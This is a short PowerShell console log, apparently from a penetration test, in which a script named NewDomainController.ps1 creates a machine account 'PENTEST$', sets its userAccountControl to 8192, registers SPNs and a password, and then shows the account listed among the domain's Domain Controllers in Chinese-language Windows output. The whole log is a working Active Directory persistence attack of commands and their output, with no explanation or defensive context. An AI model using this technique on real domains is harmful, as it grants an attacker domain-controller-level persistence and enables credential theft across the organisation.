 PS C:\Users\Administrator> Import-Module .\NewDomainController.ps1
PS C:\Users\Administrator> NewDomainController -MachineAccount "PENTEST" -Password "Passw0rd" -Domain "pentest.com"
-DomainController "DC01.pentest.com"
[+] Get SAMAccountName: PENTEST$
[+] Get DistinguishedName: CN=PENTEST,CN=Computers,DC=pentest,DC=com
[+] Start creating a machine account PENTEST
[+] Set the DistinguishedName property of the PENTEST account to CN=PENTEST,CN=Computers,DC=pentest,DC=com
[+] Set the DistinguishedName property of the PENTEST account to PENTEST$
[+] Set the userAccountControl property of the PENTEST account to 8192
[+] Register the DnsHostName of the PENTEST account as PENTEST.pentest.com
[+] Start registering SPN for PENTEST account: HOST/PENTEST.pentest.com, RestrictedKrbHost/PENTEST.pentest.com
[+] Set the password for the PENTEST account to Passw0rd
[+] Create machine account PENTEST successfully
PS C:\Users\Administrator> net group "Domain Controllers" /domain
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC01$                    PENTEST$
命令成功完成。
PS C:\Users\Administrator>